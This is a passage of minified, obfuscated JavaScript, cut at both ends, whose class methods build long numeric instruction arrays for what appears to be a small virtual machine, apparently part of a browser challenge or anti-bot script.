0),y[B[1]](9,O,v[47](16,this.iu),v[47](34,this.W)),R[36](74,O,v[47](2,O),100),ok(O,this[B[0]],O),p,ok(Y,this[B[0]],this.L),Pa(W,this.v,this.g,Y,O),ok(O,this[B[0]],this.S),ok(Y,this[B[0]],this.u),Pa(T,this.v,this.T,O,Y,this.M),Pa(m,this.v,this.X,c,W,T,this.uu,this.o,h),this.stringify(m,m),w[32](4,m,this),y[3](10,P),y[3](B[1],f),y[3](43,Y),y[3](11,c),y[3](46,O),y[3](50,L),y[3](11,q),y[3](10,E),y[3](47,W),y[3](46,T)]},ny.prototype).C=function(O,q,U,E,c,K,z,Y,m,r,J,C){return[(J=(r=(Y=(O=(z=(q=(U=V[42]((C=
[37,(c=[0,617,1216],"j"),6],90),V[46](72,this,C[2])),U.next()).value,K=U.next().value,U.next()).value,E=U.next().value,U.next()).value,U.next()).value,l[4](31)),m=l[4](24),l[4](24)),v[19](35,this.v,78)),v[19](32,this.B3,313),v[19](36,this.Us,191),v[19](40,this.T$,583),e[15](49,this.Us,K),v[19](33,z,613),D[27](2,z,K,this.H),v[19](33,z,364),D[27](2,z,K,this.B),v[19](33,z,1613),D[27](2,z,K,this.Fa),w[31](60,c[0],this.uu),w[31](63,c[0],this.o),y[3](42,this.N),Pa(this.O,this.v),w[31](62,c[0],this.X),w[31](57,
c[0],this.g),w[31](63,c[0],this.Tf),w[31](62,c[0],this.W),w[31](60,c[0],this.L),w[31](63,c[0],this.K),w[31](61,c[0],this.iu),w[31](63,c[0],this.T),w[31](57,c[0],this.M),y[3](46,this.Fw),y[3](11,this.jo),y[3](50,this.Z),y[3](18,this.P),w[31](61,c[0],this.S),w[31](61,c[0],this.u),w[31](63,c[0],this.A),v[19](2,z,1954),y[1](1,2,!1,this[C[1]],r,z),v[19](1,z,836),w[C[0]](2,this[C[1]],z,r,this.Es),v[19](36,z,1701),w[C[0]](8,this[C[1]],z,r,this.qY),v[19](40,z,93),w[C[0]](8,this[C[1]],z,r,this.IQ),v[19](33,
z,1787),w[C[0]](1,this[C[1]],z,r,this.eo),v[19](32,z,1876),w[C[0]](3,this[C[1]],z,r,this.xC),v[19](2,z,1861),w[C[0]](3,this[C[1]],z,r,this.Ra),v[19](40,z,c[2]),w[C[0]](5,this[C[1]],z,r,this.pD),v[19](40,z,2017),w[C[0]](2,this[C[1]],z,r,this.bt),v[19](36,z,891),w[C[0]](4,this[C[1]],z,r,this.EP),v[19](40,z,1363),w[C[0]](5,this[C[1]],z,r,this.ri),v[19](33,z,1940),S[11](9,1250,1937,z,this[C[1]],this.So,m),m,v[19](40,this.AY,774),v[19](1,this.RQ,1398),v[19](40,this.Os,1352),v[19](36,this.gJ,489),v[19](40,
this.jj,543),v[19](34,this.Y2,1131),v[19](33,this.sF,916),v[19](35,this.yQ,2017),v[19](2,this.vH,891),v[19](34,this.OF,1111),v[19](40,this.Ao,177),v[19](40,this.Kc,398),V[17](C[2],this.nJ,this.i,this.lu),V[17](1,this.Xb,this.i,this.Ln),V[17](4,this.a3,this.i,this.zf),w[36](45,J,c[0],c[0]),r,w[31](57,1,this.uu),V[17](2,this.aQ,this.i,this.lu),V[17](C[2],this.aQ,this.i,this.Ln),V[17](3,this.aQ,this.i,this.zf),J,v[19](36,E,452),e[15](17,E,E),v[19](32,z,181),D[27](1,z,E,E),v[19](32,O,c[1]),v[19](35,Y,
1550),u(z,E,O,Y,this.lu),v[19](40,Y,889),u(z,E,O,Y,this.Ln),v[19](34,Y,1862),u(z,E,O,Y,this.zf),new V9(this.mK,this.i),y[3](43,q),y[3](47,K),y[3](50,z),y[3](47,E),y[3](15,O),y[3](47,Y)]},ny.prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,IL,C9,dn,Kv,we,S5,tl,li,zU,Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9,dI,KQ,Eq,zH,Y6,UL,uL,rI,re,VF,p3,xr,EL,KL,NX){return[(R4=
(n=(c=(z=(wn=(KL=(BL=(sa=(q=(d=(tl=(cd=(T=(f=(rI=(FT=(WL=(lL=(UL=(xr=(hl=(m=(vM=(ER=(re=(iL=((bo=(zU=(Y6=(Y3=(gn=(S5=(J=(Sf=(C9=(H=(t=(h=(Ne=(K9=(IL=(zH=(KQ=(U=(G=(XN=(Eq=(E=(dn=(Y=(W=(p=(BM=(EL=(uL=(UR=(Jl=(dI=(p3=(L=(cL=(cM=(M=(mZ=(Sa=(bi=(C=(B=(we=(QW=(K=($r=(ag=(li=(Z=(r=(f9=(b=V[42](89,V[46](76,(NX=(ea=[23,1,0],["B",16,26]),this),ea[1])).next().value,k=V[42](94,V[46](76,this,5)),k.next().value),k.next().value),VF=k.next().value,k).next().value,k.next()).value,Q=l[4](28),l[4](30)),[this.nJ,w[31](63,
ea[2],f9),D[27](1,f9,this.i,this.N),y[3](7,this.i),A[28](7,841,this.j,this.N,ag),ok(r,this.qY,this.N),ok(VF,this.IQ,this.N),y[3](14,f9),w[36](42,Q,v[47](34,this.P),v[47](10,f9)),v[19](76,Z,v[47](NX[2],r),v[47](2,this.Z)),v[19](78,li,v[47](18,VF),v[47](40,this.P)),R[36](72,Z,v[47](50,Z),v[47](48,Z)),R[36](74,li,v[47](10,li),v[47](24,li)),e[28](8,f9,v[47](18,Z),v[47](18,li)),ok(f9,this[NX[0]],f9),e[28](7,this.S,v[47](58,this.S),v[47](56,f9)),Q,w[10](11,r,this.Z),w[10](27,VF,this.P),y[3](6,f9),y[3](10,
r),y[3](43,VF),y[3](7,Z),y[3](18,li),e[9](34),ag,y[3](47,this.N),e[28](40,this.o,v[47](2,this.o),ea[1]),e[9](35)]),V)[42](89,V[46](76,this,ea[0])),K.next()).value,K).next().value,p9=K.next().value,Zw=K.next().value,mC=K.next().value,K.next().value),x=K.next().value,K).next().value,K).next().value,F=K.next().value,K.next()).value,K.next().value),K).next().value,K.next()).value,K.next().value),K).next().value,K.next().value),K.next().value),K.next().value),K.next()).value,K.next()).value,K.next().value),
K.next()).value,l)[4](24),l)[4](25),l)[4](29),l[4](NX[2])),this.Xb),w[31](61,ea[2],QW)),D[27](3,QW,this.i,this.i)),A)[28](4,841,this.j,this.i,dn),y[3](6,QW)),w[36](43,p,v[47](58,this.N),v[47](10,QW))),ok(we,this.eo,this.N)),Jj=ok(we,this.H,we),n9=ok(p9,this.xC,this.N),ok)(p9,this.H,p9),Cv=ok(Zw,this.Es,this.N),ok(Zw,this.H,Zw)),ok(mC,this.Es,this.i)),v)[19](70,mC,v[47](NX[1],mC),v[47](56,Zw)),ok)(mC,this.H,mC),R[36](66,B,v[47](NX[2],mC),4)),e)[28](39,B,v[47](24,B),v[47](42,Zw)),Ig=ok(x,this.Ra,this.N),
y)[3](6,Sa),Jz=y[3](43,L),y[3](42,bi)),w[36](47,W,v[47](10,x),v[47](42,Sa))),u(C,x,this.AY,this.RQ)),D[32](68,C,v[47](58,C),v[47](18,x))),D[27](5,this.gJ,C,L)),this).YU,VA=V[42](90,R[9](69,ea[1])).next().value,l[4](28)),Ys=[y[3](15,VA),w[36](40,bo,v[47](56,VA),v[47](48,zU.M)),D[27](1,L,zU.M,VA),D[32](70,VA,v[47](48,VA),ea[2]),bo,w[10](13,VA,L)],cQ).V().i(VA),[E,Eq,XN,G,U,KQ,zH,Jj,n9,IL,Cv,K9,Ne,h,t,H,C9,Ig,Sf,Jz,J,S5,gn,Y3,Y6,Ys,u(F,C,this.jj),w[36](45,W,v[47](18,Sa),v[47](50,F)),D[27](5,this.Y2,
F,mZ),e[15](73,this.Ao,QW),e[28](39,mZ,v[47](42,mZ),v[47](8,QW)),ok(mZ,this.H,mZ),D[27](4,this.sF,F,M),e[15](49,this.OF,QW),e[28](31,M,v[47](40,M),v[47](40,QW)),ok(M,this.H,M),D[27](2,this.yQ,F,cM),ok(cM,this.H,cM),D[27](1,this.vH,F,cL),ok(cL,this.H,cL),Pa(Sa,this.v,mZ,M,cM,cL),e[28](39,QW,v[47](NX[1],we),v[47](40,M)),e[28](39,QW,v[47](32,QW),v[47](58,cM)),R[36](70,B,v[47](2,B),v[47](2,QW)),e[28](32,QW,v[47](50,p9),v[47](NX[2],mZ)),e[28](40,QW,v[47](58,QW),v[47](50,cL)),e[28](40,QW,v[47](10,QW),ea[1]),
y[6](4,B,v[47](24,B),v[47](50,QW)),D[27](5,this.Os,C,bi),D[32](69,bi,v[47](NX[2],bi),v[47](NX[1],C)),W,ok(B,this.H,B),e[28](32,this.A,v[47](56,this.A),v[47](NX[1],B)),y[3](43,B),ok(Jl,this.pD,this.N),R[36](99,Jl,v[47](56,Jl),100),ok(Jl,this.H,Jl),ok(UR,this.eo,this.i),v[19](79,UR,v[47](50,UR),v[47](24,we)),R[36](66,UR,v[47](48,UR),v[47](NX[2],UR)),ok(uL,this.xC,this.i),v[19](77,uL,v[47](40,uL),v[47](42,p9)),R[36](78,uL,v[47](24,uL),v[47](40,uL)),e[28](31,EL,v[47](8,UR),v[47](40,uL)),ok(EL,this[NX[0]],
EL),e[28](31,EL,v[47](24,EL),.49),ok(EL,this.H,EL),ok(BM,this.bt,this.N),ok(QW,this.EP,this.N),R[36](71,BM,v[47](32,BM),v[47](2,QW)),ok(BM,this.H,BM),Pa(p3,this.v,Zw,mC,we,p9,Sa,L,bi,Jl,EL,BM),w[21](6,dI,v[47](56,this.X),NX[1]),v[3](36,this.O,dI,v[47](NX[1],p3)),e[28](32,this.X,v[47](18,this.X),ea[1]),y[3](46,this.N),p,ok(we,this.qY,this.i),ok(p9,this.IQ,this.i),y[3](14,QW),w[36](42,Y,v[47](18,this.P),v[47](18,QW)),v[19](70,UR,v[47](48,we),v[47](48,this.Z)),v[19](76,uL,v[47](40,p9),v[47](34,this.P)),
R[36](68,UR,v[47](42,UR),v[47](58,UR)),R[36](98,uL,v[47](56,uL),v[47](18,uL)),e[28](7,QW,v[47](NX[2],UR),v[47](50,uL)),ok(QW,this[NX[0]],QW),e[28](32,this.S,v[47](42,this.S),v[47](32,QW)),Y,w[10](13,we,this.Z),w[10](11,p9,this.P),y[3](6,QW),y[3](11,we),y[3](43,p9),y[3](11,Zw),y[3](50,mC),y[3](11,p3),y[3](18,dI),y[3](11,this.i),e[9](36),dn,y[3](42,this.i),e[28](7,this.o,v[47](40,this.o),ea[1]),e[9](33)]),V[42](94,V[46](79,this,14))),re.next().value),re.next().value),re.next()).value,re).next().value,
re.next().value),re.next()).value,re.next()).value,re.next().value),yA=re.next().value,re).next().value,re.next().value),ii=re.next().value,re).next().value,O=re.next().value,l[4](31)),l)[4](25),zh=l[4](30),Kv=l[4](24),TU=l[4](25),l[4](25)),P=[D[27](1,yA,m,vM),ok(FT,this.Es,vM),v[19](70,rI,v[47](58,FT),v[47](NX[1],this.Tf)),N[28](67,52,zh,v[47](32,rI)),N[28](66,v[47](50,rI),zh,ea[2]),w[36](44,zh,v[47](10,rI),ea[2]),N[28](66,v[47](24,this.L),Kv,6),N[28](64,v[47](48,rI),Kv,v[47](48,this.L)),y[6](12,
ER,v[47](NX[1],rI),v[47](32,this.L)),ok(ER,this.H,ER),y[6](9,ii,v[47](58,rI),v[47](34,ER)),w[36](46,TU,ea[1],ea[1]),Kv,w[10](11,rI,ii),TU,e[28](7,this.W,v[47](18,this.W),ea[1]),y[6](8,f,ea[1],v[47](10,this.W)),N[28](68,.1,tl,v[47](10,f)),w[31](57,.1,f),tl,v[19](69,O,ea[1],v[47](24,f)),R[36](69,this.L,v[47](48,O),v[47](32,this.L)),R[36](72,ER,v[47](8,f),v[47](32,ii)),e[28](7,this.L,v[47](56,this.L),v[47](42,ER)),R[36](76,this.K,v[47](24,O),v[47](NX[2],this.K)),R[36](69,ER,v[47](42,f),v[47](56,rI)),
e[28](7,this.K,v[47](24,this.K),v[47](48,ER)),v[19](71,ER,v[47](10,ii),v[47](50,this.L)),ok(ER,this.Fa,ER),e[28](32,this.iu,v[47](2,this.iu),v[47](NX[2],ER)),R[36](70,ER,1.5,v[47](48,this.L)),N[28](70,v[47](10,this.K),zh,v[47](2,ER)),w[10](35,this.K,this.L),zh,w[10](34,FT,this.Tf)],a=l[4](24),l[4](30)),OR=l[4](28),l[4](NX[2])),l[4](25)),l)[4](NX[2]),[this.a3,w[31](60,ea[2],ER),D[27](5,ER,this.i,vM),A[28](6,841,this.j,vM,BL),e[28](8,this.T,v[47](2,this.T),ea[1]),ok(ER,this.ri,vM),w[36](43,T,v[47](18,
ER),v[47](40,this.Kc)),w[36](40,cd,ea[2],ea[2]),T,e[28](40,this.M,v[47](10,this.M),ea[1]),cd,ok(hl,this.qY,vM),ok(xr,this.IQ,vM),y[3](10,ER),w[36](42,OR,v[47](42,this.P),v[47](18,ER)),w[36](42,q,ea[1],ea[1]),OR,w[10](29,hl,this.Z),w[10](19,xr,this.P),q,w[36](47,sa,v[47](NX[1],this.jo),v[47](10,ER)),v[19](71,UL,v[47](8,hl),v[47](2,this.Fw)),v[19](71,lL,v[47](50,xr),v[47](58,this.jo)),R[36](76,UL,v[47](56,UL),v[47](32,UL)),R[36](66,lL,v[47](50,lL),v[47](42,lL)),e[28](39,ER,v[47](NX[1],UL),v[47](NX[1],
lL)),ok(ER,this[NX[0]],ER),e[28](39,this.u,v[47](40,this.u),v[47](10,ER)),sa,w[10](35,hl,this.Fw),w[10](34,xr,this.jo),y[3](42,ER),w[36](40,a,v[47](40,ER),v[47](8,this.So)),ok(m,this.So,vM),w[36](45,a,v[47](18,ER),v[47](56,m)),D[27](3,this.B3,m,WL),w[36](46,a,v[47](56,WL),ea[2]),N[28](70,v[47](34,WL),d,v[47](NX[2],this.g)),w[10](21,WL,this.g),w[36](45,d,ea[1],ea[1]),a,w[10](21,this.i,m),w[31](60,ea[1],WL),d,w[31](56,ea[2],yA),N[2](24,WL,yA,P),y[3](42,ER),y[3](50,vM),y[3](42,m),y[3](11,WL),y[3](14,
yA),y[3](6,FT),y[3](43,rI),y[3](18,ii),y[3](15,f),y[3](15,O),y[3](15,this.i),e[9](33),BL,y[3](50,this.i),y[3](43,vM),e[28](8,this.o,v[47](58,this.o),ea[1]),e[9](37)]),x3=V[42](89,V[46](78,this,4)),x3.next().value),x3.next()).value,x3.next().value),x3.next().value),[this.mK,v[19](2,wn,452),e[15](17,wn,wn),v[19](32,n,181),D[27](2,n,wn,wn),v[19](34,z,541),v[19](36,c,1550),u(n,wn,z,c,this.lu),v[19](35,c,889),u(n,wn,z,c,this.Ln),v[19](2,c,1862),u(n,wn,z,c,this.zf),y[3](18,wn),y[3](14,z),y[3](50,c),y[3](46,
n),e[9](36)]),$r),iL,KL,R4,this.aQ,w[31](62,ea[2],b),D[27](3,b,this.i,this.N),y[3](7,this.i),e[9](38)]},N[21](3,b9,w9),2),5],SX=1/Im(((((N[(b9.prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){(this.N=(this.j=(this.S=(((this.H=(this.o=(U=(O=(q=(m=(d=(c=(J=(r=(C=(K=(Y=(E=V[42](95,(G=[21,"v","i"],V[32](G[0],13,this))),E).next().value,z=E.next().value,b=E.next().value,E.next()).value,E.next().value),E.next()).value,E.next().value),E.next().value),E).next().value,E.next().value),E.next().value),E.next()).value,
E).next().value,this.L=m,this.K=q,K),J),this.Z=c,this)[G[1]]=C,this).P=b,z),U),r),this[G[2]]=Y,this.X=d,this).W=O},b9.prototype.C=(b9.prototype.l=function(O,q){return[Pa((O=V[42]((q=["H","o",46],94),V[q[2]](74,this,1)).next().value,O),this[q[0]],this.i,this.P,this[q[1]]),R[36](13,27,v[47](2,O),O),w[32](68,O,this)]},function(O,q,U,E,c,K,z,Y){return z=(c=(E=(q=(U=(O=V[46](76,this,(Y=(K=[0,313,100],[40,215,28]),4)),V[42](91,O)),U).next().value,U.next().value),U.next().value),U).next().value,[y[3](14,
this.S),y[3](10,this.N),v[19](Y[0],this.H,78),v[19](32,this.Z,177),v[19](Y[0],this.X,1111),v[19](1,this.L,306),v[19](33,this.K,K[1]),v[19](33,this.W,Y[2]),Pa(this.i,this.H),w[31](56,K[0],this.P),w[31](63,K[0],this.o),w[31](57,!0,this.v),w[31](62,-1,this.N),V[17](1,this.M,q,c),v[19](33,E,Y[1]),w[31](56,K[2],z),Pa(this.j,E,c,z),new V9(this.B,this.j),y[3](18,q),y[3](47,E),y[3](43,c),y[3](7,z)]}),b9).prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return[(n=(Y=(m=(U=(J=(E=(b=(z=(c=(K=(O=(Z=[10,
(r=[1,26,27],32),46],V)[42](91,V[Z[2]](74,this,r[0])).next().value,[v[19](79,O,v[47](16,O),17),u(this.i,this.i,this.W,O)]),C=V[42](94,V[Z[2]](72,this,8)),C.next().value),d=C.next().value,C).next().value,C.next().value),C).next().value,C.next()).value,C.next().value),C.next().value),G=l[4](25),l[4](25)),l[4](28)),q=l[4](27),this.M),Pa(z,this.H),e[15](81,this.Z,c),e[15](81,this.X,d),u(E,z,this.L,c,d),R[36](25,r[2],v[47](58,z),z),w[36](47,G,v[47](8,z),v[47](34,this.S)),w[36](41,n,v[47](24,d),v[47](18,
this.N)),N[28](68,v[47](Z[0],this.N),Y,v[47](24,d)),w[31](57,!1,m),w[36](43,q,r[0],r[0]),Y,w[31](56,!0,m),q,w[36](Z[2],n,v[47](Z[0],m),v[47](34,this.v)),e[28](Z[1],this.o,v[47](58,this.o),r[0]),w[Z[0]](37,m,this.v),n,w[Z[0]](36,d,this.N),e[28](40,this.P,v[47](56,this.P),r[0]),w[Z[0]](36,z,this.S),Pa(b,this.H),N[44](42,J),u(E,b,this.L,c,d,J),u(E,this.i,this.L,b),D[27](4,this.K,this.i,O),N[28](67,v[47](Z[1],O),G,r[1]),K,G,y[3](Z[0],z),y[3](18,b),y[3](6,E),y[3](18,c),y[3](14,d),y[3](42,J),y[3](6,O),
e[9](34),this.B,v[19](40,U,1231),Pa(E,U,this.j),y[3](Z[0],U),y[3](42,E),y[3](15,this.j),e[9](Z[1])]},21](3,os,w9),os).prototype.l=function(O,q,U){return[(O=(q=(U=[95,79,1],V)[46](U[1],this,U[2]),V[42](U[0],q).next().value),N)[44](58,O),y[6](13,O,v[47](40,O),10),w[32](5,O,this)]},N)[21](4,rl,w9),rl.prototype).l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,
IL,C9,dn,Kv,we,S5,tl,li){li=[50,30,(Jz=[218,246,350],47)];function zU(Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9,dI,KQ,Eq,zH,Y6,UL,uL,rI,re,VF,p3,xr){return n9=[(uL=(KQ=(Y6=(zH=(rI=(iL=(UL=(Eq=(TU=(p3=(Sf=(dI=(xr=[!0,27,(re=[1,0,23],44)],l)[4](24),D)[xr[1]](3,p,n,vM),w[31](62,re[1],x3)),w[31](62,20,tl)),x3),tl),l)[4](29),l)[4](xr[1]),l[4](24)),l[4](29)),l[4](26)),l)[4](xr[1]),VF=[D[xr[1]](1,Z,vM,R4),D[xr[1]](2,hl,vM,$r),D[xr[1]](1,UR,vM,cL),D[xr[1]](2,x,vM,f),u(c,O,d,R4,$r,cL,f),w[36](40,zH,v[47](48,FT),v[47](2,
cM)),w[36](47,Y6,re[0],re[0]),zH,u(dn,ER,bi,c),w[36](40,KQ,v[47](2,dn),!1),D[xr[1]](2,p,n,FT),w[36](46,dI,re[0],re[0]),Y6,KQ,w[36](45,iL,v[47](24,VA),v[47](40,cM)),w[36](42,rI,re[0],re[0]),iL,u(dn,mZ,bi,c),w[36](42,uL,v[47](32,dn),!1),D[xr[1]](5,p,n,VA),w[36](xr[2],dI,re[0],re[0]),rI,uL,D[xr[1]](2,H,vM,vM),w[36](42,dI,v[47](16,cM),v[47](10,vM))],QW=N[2](24,UL,Eq,VF),Sf),p3,TU,QW,dI,v[16](16,re[2],dn,v[47](34,VA),v[47](48,FT)),w[36](47,Zw,v[47](24,dn),xr[0])],N[2](56,WL,Ys,n9)}return(L=(T=(BL=(E=(Jl=
(M=(F=(BM=(f9=(z=(gn=(b=(q=(Ig=(Cv=(C=(G=(Ne=(J=(p9=(XN=(OR=(ea=(Q=(bo=(cM=(yA=(sa=(ag=(mZ=(ER=(H=(tl=(Kv=(K9=(dn=(t=(d=(c=(UR=(x=(hl=(Z=(cL=(f=($r=(R4=(vM=(x3=(p=(O=(K=(n=(m=(Y3=(U=(wn=(mC=(we=V[46](75,this,55),C9=V[42](90,we),C9.next().value),P=C9.next().value,C9).next().value,k=C9.next().value,a=C9.next().value,C9.next().value),bi=C9.next().value,C9).next().value,C9).next().value,C9.next()).value,ii=C9.next().value,C9.next().value),C9.next().value),C9.next().value),C9.next().value),C9.next().value),
C9.next().value),C9.next().value),C9.next().value),C9).next().value,C9.next().value),C9.next().value),C9.next().value),C9.next()).value,C9.next()).value,C9.next()).value,C9.next().value),C9.next()).value,C9.next()).value,cd=C9.next().value,C9.next().value),C9.next().value),C9.next().value),C9).next().value,C9.next()).value,C9.next().value),C9.next().value),C9.next().value),B=C9.next().value,r=C9.next().value,C9).next().value,C9.next().value),C9.next()).value,C9).next().value,Y=C9.next().value,C9).next().value,
C9).next().value,C9.next().value),C9).next().value,C9.next()).value,C9).next().value,C9.next()).value,C9.next().value),C9.next()).value,C9.next().value),l)[4](25),l)[4](li[1]),lL=l[4](li[1]),l[4](27)),l[4](li[1])),zh=l[4](27),h=l[4](25),l)[4](24),W=l[4](31),l[4](29)),l[4](li[1])),[D[27](2,p,m,vM),D[27](4,K9,vM,cd),D[27](4,U,cd,Kv),N[28](68,15,b,v[li[2]](40,Kv)),D[27](3,Z,vM,R4),D[27](2,hl,vM,$r),D[27](3,UR,vM,cL),D[27](3,x,vM,f),u(c,O,d,R4,$r,cL,f),u(dn,ag,bi,c),w[36](41,b,v[li[2]](18,dn),!1),N[28](71,
v[li[2]](8,Kv),b,1),u(dn,n,Y3,vM),b]),[D[27](2,p,bo,vM),D[27](4,Z,vM,R4),D[27](1,hl,vM,$r),D[27](5,UR,vM,cL),D[27](3,x,vM,f),u(c,O,d,R4,$r,cL,f),u(dn,sa,bi,c),w[36](43,gn,v[li[2]](56,dn),0),u(dn,n,Y3,vM),gn]),IL=[D[27](5,p,Q,vM),D[27](4,Z,vM,R4),D[27](2,hl,vM,$r),D[27](5,x,vM,f),u(c,O,d,R4,$r,f),u(dn,yA,bi,c),w[36](44,M,v[li[2]](48,dn),!1),D[27](3,q,vM,Ig),w[36](41,F,1,1),M],[v[19](32,mC,452),v[19](34,P,317),e[15](17,mC,mC),v[19](33,U,313),w[31](61,"",O),w[31](62,T8(),r),v[19](1,t,416),u(n,O,t,O),
u(K,O,t,O),v[19](1,Z,Jz[0]),v[19](33,hl,153),v[19](40,UR,51),v[19](2,x,496),v[19](35,ag,372),v[19](1,bi,338),v[19](36,Y3,306),v[19](35,d,298),v[19](34,K9,362),v[19](33,H,141),v[19](2,ER,73),v[19](33,mZ,98),v[19](2,sa,206),v[19](35,yA,939),v[19](2,B,239),v[19](36,q,1921),w[31](61,sy(),p9),e[15](81,p9,p9),w[31](56,Jb(),J),u(cM,O,B,r),y[3](10,ea),y[3](15,Y),y[3](15,OR),y[3](li[2],XN),A[31](16,ER,v[li[2]](li[0],ER),QF()),A[31](15,mZ,v[li[2]](42,mZ),QF()),A[31](12,ag,v[li[2]](26,ag),QF()),A[31](13,sa,
v[li[2]](40,sa),QF()),A[31](14,yA,v[li[2]](24,yA),QF())]),[v[19](32,wn,436),u(m,mC,P,wn),D[27](1,U,m,ii),w[31](60,li[1],dn),u(ii,p9,J,ii,dn),w[31](63,0,p),N[2](52,ii,p,Jl),w[31](62,0,p),D[27](4,U,n,ii),N[28](71,4,lL,v[li[2]](li[0],ii)),zU(z,ii,p,ea,Y),z]),Jj=[v[19](33,k,74),u(bo,mC,P,k),D[27](2,U,bo,ii),w[31](60,0,p),w[31](63,li[1],dn),u(ii,p9,J,ii,dn),u(n,O,t,O),N[2](20,ii,p,E),w[31](60,0,p),D[27](4,U,n,ii),N[28](66,4,lL,v[li[2]](32,ii)),zU(f9,ii,p,OR,XN),f9],[v[19](1,a,1332),u(Q,mC,P,a),D[27](1,
U,Q,ii),w[31](60,0,p),w[31](57,li[1],dn),u(ii,p9,J,ii,dn),u(n,O,t,O),w[31](57,!1,Ig),N[2](40,ii,p,IL),F]),S5=[v[19](32,Ne,Jz[2]),v[19](36,G,Jz[1]),v[19](2,C,446),lL,w[36](41,zh,v[li[2]](48,ea),v[li[2]](58,cM)),D[27](1,K9,ea,ea),zh,u(dn,K,Y3,ea),w[36](44,h,v[li[2]](24,Y),v[li[2]](48,cM)),D[27](3,K9,Y,Y),h,u(dn,K,Y3,Y),w[36](41,W,v[li[2]](58,OR),v[li[2]](10,cM)),D[27](3,Ne,OR,Cv),D[27](2,G,OR,dn),D[27](5,dn,Cv,OR),D[27](5,C,OR,OR),W,u(dn,K,Y3,OR),w[36](46,BM,v[li[2]](32,XN),v[li[2]](24,cM)),D[27](5,
Ne,XN,Cv),D[27](2,G,XN,dn),D[27](4,dn,Cv,XN),D[27](1,C,XN,XN),BM,u(dn,K,Y3,XN),this.stringify(Ig,Ig),u(dn,K,Y3,Ig)],Sa=[y[3](li[2],mC),y[3](10,P),y[3](14,wn),y[3](7,U),y[3](46,Z),y[3](15,hl),y[3](7,UR),y[3](li[0],x),y[3](42,ag),y[3](li[2],ER),y[3](li[2],mZ),y[3](14,sa),y[3](43,yA),y[3](7,H),y[3](10,d),y[3](6,Y3),y[3](11,t),y[3](46,Ne),y[3](18,G),y[3](14,C),y[3](li[0],bi),y[3](43,K9),y[3](li[0],B),y[3](7,k),y[3](6,q),y[3](14,a),this.stringify(K,K),w[32](69,K,this)],BL).concat(T,Jj,L,S5,Sa)},N[21](6,
Yl,w9),Yl.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){return[(J=(c=(T=(H=(d=(m=(U=(b=(E=(Z=(G=(Y=[181,2,(M=[0,32,3],78)],V[46](75,this,16)),n=V[42](91,G),n.next().value),C=n.next().value,n.next().value),q=n.next().value,n.next().value),n.next().value),K=n.next().value,n.next()).value,n.next().value),n.next().value),n.next().value),z=n.next().value,n.next().value),r=n.next().value,p=n.next().value,n.next()).value,O=l[4](31),v)[19](M[1],Z,452),e[15](17,Z,Z),v[19](M[1],C,Y[M[0]]),
D[27](4,C,Z,C),y[M[2]](7,Z),v[19](36,E,112),D[27](1,E,C,E),y[M[2]](6,C),v[19](36,q,28),w[31](60,M[0],b),w[31](61,5E3,U),u(E,E,q,b,U),y[M[2]](6,b),y[M[2]](43,U),v[19](2,K,121),v[19](M[1],m,422),w[39](69,Y[1],m,KU(),v[47](2,m)),w[39](5,Y[1],m,v[47](56,m),rzR()),w[39](4,Y[1],m,v[47](34,K),v[47](48,m)),y[M[2]](11,K),A[31](17,m,v[47](8,m),$g()),v[19](35,d,240),u(H,E,d,m),y[M[2]](10,E),y[M[2]](42,d),y[M[2]](6,m),v[19](34,T,Y[2]),v[19](2,z,1308),e[15](81,T,c),u(c,c,z,H),y[M[2]](46,T),y[M[2]](10,z),y[M[2]](18,
H),w[31](63,-1,J),u(c,c,q,J),y[M[2]](14,q),v[19](M[1],p,313),D[27](4,p,c,r),N[28](68,v[47](42,r),O,1),w[31](63,M[0],J),D[27](1,J,c,c),w[31](60,1,J),D[27](2,p,c,r),N[28](64,v[47](26,r),O,Y[1]),D[27](5,J,c,c),O,y[M[2]](14,r),y[M[2]](50,p),y[M[2]](42,J),w[M[1]](68,c,this)]},1.4)),JV=((((((((((N[21](4,ej,w9),ej.prototype).Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){this.B=(this.H=(this.M=(this[(this.K=(this.u=(((this.IQ=((this.iu=((this.qY=(this.Z=((this.N=((this.P=(this.X=
(((this.i=((C=(p=(O=(Q=(U=(a=(n=(z=(f=(h=(k=(Y=(W=(c=(M=(T=(m=(b=(G=(H=(Z=(E=(t=V[42](94,V[32]((L=["jo","A",28],85),L[2],this)),t).next().value,t.next().value),t.next()).value,t.next().value),t).next().value,t.next()).value,t.next().value),r=t.next().value,d=t.next().value,t.next().value),t.next()).value,t.next().value),K=t.next().value,t.next().value),t.next()).value,P=t.next().value,t).next().value,t.next()).value,q=t.next().value,t).next().value,t).next().value,t).next().value,t.next()).value,
